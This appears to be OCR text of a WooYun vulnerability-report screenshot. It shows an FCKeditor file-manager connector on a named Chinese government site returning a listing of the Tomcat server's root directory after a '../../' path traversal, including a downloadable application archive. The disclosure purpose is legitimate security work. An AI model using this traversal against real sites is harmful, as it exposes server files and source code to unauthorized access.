 http://shrcw.gov.cn/editor/filemanager/browser/default/connectors/jsp/co
shrcw.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="bin"/>
<Folder name="conf"/>
<Folder name="lib"/>
<Folder name="logs"/>
<Folder name="shrcApp"/>
<Folder name="temp"/>
<Folder name="webapps"/>
<Folder name="work"/>
</Folders>
- <Files>
<File name="LICENSE" size="37"/>
<File name="NOTICE" size="0"/>
<File name="RELEASE-NOTES" size="8"/>
<File name="RUNNING.txt" size="15"/>
<File name="shrcApp.rar" size="249096"/>
</Files>
</Connector>
www.wooyun.org